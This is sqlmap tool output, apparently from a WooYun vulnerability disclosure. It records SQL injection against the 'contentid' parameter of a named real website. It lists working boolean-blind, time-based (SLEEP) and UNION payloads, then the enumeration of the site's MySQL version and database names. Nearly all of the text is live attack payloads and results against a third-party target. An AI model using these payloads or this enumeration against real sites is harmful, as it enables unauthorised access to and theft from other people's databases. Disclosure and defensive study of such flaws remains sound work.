 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: contentid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: contentid=1710 AND 7126=7126
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: contentid=1710 AND (SELECT * FROM (SELECT(SLEEP(5)))zRwL)
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: contentid=-7376 UNION ALL SELECT NULL,CONCAT(0x716a766271,0x7159484
96e6541446943,0x717a6a6b71),NULL,NULL,NULL,NULL,NULL,NULL--
---
[13:54:11] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[13:54:11] [INFO] fetching database names
[13:54:11] [INFO] the SQL query used returns 3 entries
[13:54:11] [INFO] resumed: information_schema
[13:54:11] [INFO] resumed: edufe
[13:54:11] [INFO] resumed: test
available databases [3]:
[*] edufe
[*] information_schema
[*] test
[13:54:11] [INFO] fetched data logged to text files under 'C:\Users \.sqlmap\
output\www.edufe.com.cn'
[*] shutting down at 13:54:11
www.wooyun.org